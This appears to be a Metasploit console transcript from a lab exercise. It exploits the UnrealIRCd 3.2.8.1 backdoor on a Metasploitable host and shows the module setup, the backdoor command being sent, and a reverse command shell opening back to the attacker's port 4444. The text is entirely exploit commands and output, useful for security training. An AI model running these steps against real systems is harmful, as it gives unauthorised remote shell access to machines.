 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.20.128
RHOST => 192.168.20.128
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.80.129:4444
[*] 192.168.20.128:6667 - Connected to 192.168.20.128:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.20.128:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo fcDeV6YEQuqy9uBX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "fcDeV6YEQuqy9uBX\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.80.129:4444 -> 192.168.20.128:54763) at 2017-06-25 23:32:59 -0400